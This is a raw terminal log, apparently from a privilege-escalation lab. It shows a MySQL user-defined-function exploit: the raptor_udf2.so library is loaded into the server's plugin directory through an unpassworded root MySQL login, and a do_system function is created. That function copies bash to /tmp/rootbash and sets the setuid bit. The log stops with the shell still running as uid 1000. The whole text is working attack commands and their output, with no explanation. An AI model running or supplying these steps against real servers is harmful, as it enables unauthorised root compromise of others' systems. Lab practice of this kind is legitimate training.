 total 32
drwxr-xr-x 2 user user 4096 Feb  1 04:03 .
drwxr-xr-x 8 user user 4096 May 15  2020 ..
-rw-r--r-- 1 user user 3378 May 15  2020 raptor_udf2.c
-rw-r--r-- 1 user user 5344 Feb  1 04:03 raptor_udf2.o
-rwxr-xr-x 1 user user 8272 Feb  1 04:03 raptor_udf2.so
user@debian:~/tools/mysql-udf$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 35
Server version: 5.1.73-1+deb6u1 (Debian)

Copyright (c) 2000, 2013, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> create table foo(line blob);
ERROR 1046 (3D000): No database selected
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> exit
Bye
user@debian:~/tools/mysql-udf$ cd /tmp
user@debian:/tmp$ ls -la
total 1028
drwxrwxrwt  2 root root   4096 Feb  1 04:05 .
drwxr-xr-x 22 root root   4096 Aug 25  2019 ..
-rw-r--r--  1 root root  98916 Feb  1 04:05 backup.tar.gz
-rwsr-s--x  1 root root 926536 Feb  1 04:05 rootbash
-rw-r--r--  1 root root     28 Feb  1 04:05 useless
user@debian:/tmp$ ./rootbash
rootbash-4.1$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
rootbash-4.1$ whoami
user
rootbash-4.1$